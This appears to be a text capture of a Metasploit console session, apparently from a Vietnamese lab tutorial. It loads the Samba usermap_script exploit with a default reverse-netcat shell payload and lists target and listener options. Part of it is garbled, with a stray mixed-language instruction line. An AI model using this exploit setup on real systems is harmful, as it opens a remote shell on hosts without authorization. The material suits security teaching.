 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
ang sử dụngt(multi/samba/usermap_script) > Chạy lệnh “show options” để xem các thông tin về mô đun tấn công đ
[-] Unknown command: Chạy
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasplo
it
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.100.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.